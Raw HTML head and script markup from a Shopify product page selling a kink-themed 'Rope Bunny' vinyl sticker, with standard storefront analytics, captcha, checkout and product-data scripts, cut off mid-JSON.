

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thekinkypeach.com/products/rope-bunny-sticker
body_size: 31577
content:
    <!doctype html> 
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8"> 
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, user-scalable=0">
    <meta name="theme-color" content="">

    <title>
      Rope Bunny Sticker &ndash; Peach Collective
    </title><meta name="description" content="♡ Buy them ropes, instead of roses ♡ Style Die-cut / Thick Vinyl / Waterproof / Scratch Resistant / UV Coated Safe to put on your car or through the dishwasher! Artist Designed by Danelle Dark ArtsNone of our art is made with generative AI. A percentage of all sales go to the artist to help them continue creating! ✨ "><link rel="canonical" href="https://thekinkypeach.com/products/rope-bunny-sticker"><meta property="og:type" content="product">
  <meta property="og:title" content="Rope Bunny Sticker"><meta property="og:image" content="http://thekinkypeach.com/cdn/shop/products/1_1_grande.jpg?v=1639046638">
    <meta property="og:image:secure_url" content="https://thekinkypeach.com/cdn/shop/products/1_1_grande.jpg?v=1639046638"><meta property="og:image" content="http://thekinkypeach.com/cdn/shop/files/RopeBunny_Red_Watermarked_grande.jpg?v=1682492504">
    <meta property="og:image:secure_url" content="https://thekinkypeach.com/cdn/shop/files/RopeBunny_Red_Watermarked_grande.jpg?v=1682492504"><meta property="og:image" content="http://thekinkypeach.com/cdn/shop/files/RopeBunny_Lavender_Watermarked_grande.jpg?v=1682492498">
    <meta property="og:image:secure_url" content="https://thekinkypeach.com/cdn/shop/files/RopeBunny_Lavender_Watermarked_grande.jpg?v=1682492498"><meta property="product:price:amount" content="5.00">
  <meta property="product:price:currency" content="USD"><meta property="og:description" content="♡ Buy them ropes, instead of roses ♡ Style Die-cut / Thick Vinyl / Waterproof / Scratch Resistant / UV Coated Safe to put on your car or through the dishwasher! Artist Designed by Danelle Dark ArtsNone of our art is made with generative AI. A percentage of all sales go to the artist to help them continue creating! ✨ "><meta property="og:url" content="https://thekinkypeach.com/products/rope-bunny-sticker">
<meta property="og:site_name" content="Peach Collective"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Rope Bunny Sticker">
  <meta name="twitter:description" content="♡ Buy them ropes, instead of roses ♡
Style Die-cut / Thick Vinyl / Waterproof / Scratch Resistant / UV Coated Safe to put on your car or through the dishwasher!
Artist Designed by Danelle Dark ArtsNone of our art is made with generative AI. A percentage of all sales go to the artist to help them continue creating! ✨ ">
  <meta name="twitter:image" content="https://thekinkypeach.com/cdn/shop/products/1_1_600x600_crop_center.jpg?v=1639046638">

      <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25831211086/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="db96921d5d4a310a02a14fdf954c66ba">
<meta id="in-context-paypal-metadata" data-shop-id="25831211086" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://thekinkypeach.com/products/rope-bunny-sticker.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"db96921d5d4a310a02a14fdf954c66ba","betas":["rich-media-storefront-analytics"],"domain":"thekinkypeach.com","predictiveSearch":true,"shopId":25831211086,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "the-kinky-peach.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Prestige Dev Copy 11\/26\/2021","id":120764563534,"schema_name":"Prestige","schema_version":"4.4.2","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thekinkypeach.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js"></script>
<script type="module">
  await import("//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js");
await import("//thekinkypeach.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/na.shgcdn3.com\/collector.js?shop=the-kinky-peach.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=the-kinky-peach.myshopify.com","\/\/cdn.shopify.com\/proxy\/77fdba5dd0ec5417404c2e2815d8bfa122f00d48b536123ce1e7ca14110a7871\/api.goaffpro.com\/loader.js?shop=the-kinky-peach.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.shopify.com\/s\/files\/1\/0258\/3121\/1086\/t\/8\/assets\/postscript-sdk.js?v=1603766784\u0026shopId=12019\u0026shop=the-kinky-peach.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0258\/3121\/1086\/t\/11\/assets\/globo.options.init.js?v=1637998376\u0026shop=the-kinky-peach.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":25831211086,"offset":-28800,"reqid":"75c3e2ac-e4ae-4107-9d97-39ffe7bae5b0-1768251958","pageurl":"thekinkypeach.com\/products\/rope-bunny-sticker","u":"f32d8fb63603","p":"product","rtyp":"product","rid":4006456655950};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//thekinkypeach.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://thekinkypeach.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thekinkypeach.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>        
 
     
    <link rel="stylesheet"  href="//thekinkypeach.com/cdn/shop/t/11/assets/theme.scss.css?v=72807143200626742031762991254">

    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        template: "product",
        localeRootUrl: '',
        shopCurrency: "USD",
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        useNativeMultiCurrency: false,
        currencyConversionEnabled: true,
        currencyConversionMoneyFormat: "money_format",
        currencyConversionRoundAmounts: true,
        productImageSize: "square",
        searchMode: "product,article,page",
        showPageTransition: false,
        showElementStaggering: true,
        showImageZooming: true
      };

      window.languages = {
        cartAddNote: "Add Order Note",
        cartEditNote: "Edit Order Note",
        productImageLoadingError: "This image could not be loaded. Please try to reload the page.",
        productFormAddToCart: "Add to cart",
        productFormUnavailable: "Unavailable",
        productFormSoldOut: "Sold Out",
        shippingEstimatorOneResult: "1 option available:",
        shippingEstimatorMoreResults: "{{count}} options available:",
        shippingEstimatorNoResults: "No shipping could be found"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');

      // We do a quick detection of some features (we could use Modernizr but for so little...)
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());

      // This code is done to force reload the page when the back button is hit (which allows to fix stale data on cart, for instance)
      if (performance.navigation.type === 2) {
        location.reload(true);
      }
    </script>

    <script src="//thekinkypeach.com/cdn/shop/t/11/assets/lazysizes.min.js?v=174358363404432586981637998377" async></script>

    
      <script src="//cdn.shopify.com/s/javascripts/currencies.js" defer></script>
    
<script data-src="https://polyfill-fastly.net/v3/polyfill.min.js?unknown=polyfill&features=fetch,Element.prototype.closest,Element.prototype.remove,Element.prototype.classList,Array.prototype.includes,Array.prototype.fill,Object.assign,CustomEvent,IntersectionObserver,IntersectionObserverEntry,URL" defer></script>
    <script src="//thekinkypeach.com/cdn/shop/t/11/assets/libs.min.js?v=88466822118989791001637998378" defer></script>
    <script src="//thekinkypeach.com/cdn/shop/t/11/assets/theme.min.js?v=135174551101602897611637998380" defer></script>
    <script data-src="//thekinkypeach.com/cdn/shop/t/11/assets/custom.js?v=8814717088703906631637998375" defer></script>

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "3\" inches \/ Purple",
          "availability":"https://schema.org/InStock",
          "price": "5.00",
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-22","sku": "H19","url": "https://thekinkypeach.com/products/rope-bunny-sticker?variant=32742532022350"
        },
{
          "@type": "Offer",
          "name": "3\" inches \/ Red",
          "availability":"https://schema.org/InStock",
          "price": "5.00",
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-22","url": "https://thekinkypeach.com/products/rope-bunny-sticker?variant=40016363421774"
        },
{
          "@type": "Offer",
          "name": "3\" inches \/ Bundle (both colors!)",
          "availability":"https://schema.org/InStock",
          "price": "8.00",
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-22","url": "https://thekinkypeach.com/products/rope-bunny-sticker?variant=40016363454542"
        },
{
          "@type": "Offer",
          "name": "4\" inches \/ Purple",
          "availability":"https://schema.org/OutOfStock",
          "price": "5.50",
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-22","url": "https://thekinkypeach.com/products/rope-bunny-sticker?variant=40016363487310"
        },
{
          "@type": "Offer",
          "name": "4\" inches \/ Red",
          "availability":"https://schema.org/OutOfStock",
          "price": "5.50",
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-22","url": "https://thekinkypeach.com/products/rope-bunny-sticker?variant=40016363520078"
        },
{
          "@type": "Offer",
          "name": "4\" inches \/ Bundle (both colors!)",
          "availability":"https://schema.org/OutOfStock",
          "price": "9.00",
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-22","url": "https://thekinkypeach.com/products/rope-bunny-sticker?variant=40016363552846"
        }
],

    "brand": {
      "name": "Danelle Dark Arts"
    },
    "name": "Rope Bunny Sticker",
    "description": "♡ Buy them ropes, instead of roses ♡\nStyle Die-cut \/ Thick Vinyl \/ Waterproof \/ Scratch Resistant \/ UV Coated Safe to put on your car or through the dishwasher!\nArtist Designed by Danelle Dark ArtsNone of our art is made with generative AI. A percentage of all sales go to the artist to help them continue creating! ✨ ",
    "category": "Sticker",
    "url": "https://thekinkypeach.com/products/rope-bunny-sticker",
    "sku": "H19",
    "image": {
      "@type": "ImageObject",
      "url": "https://thekinkypeach.com/cdn/shop/products/1_1_1024x.jpg?v=1639046638",
      "image": "https://thekinkypeach.com/cdn/shop/products/1_1_1024x.jpg?v=1639046638",
      "name": "Rope Bunny Sticker",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>

  
  

  

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>










<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25831211086,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25831211086,storefrontBaseUrl: "https://thekinkypeach.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1630830898","configuration":"{\"shopId\":\"12019\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"307a40031f6e17d9cb86e745fe44e432","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1459323186","configuration":"{\"shop\":\"the-kinky-peach.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Peach Collective","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"the-kinky-peach.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thekinkypeach.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Rope Bunny 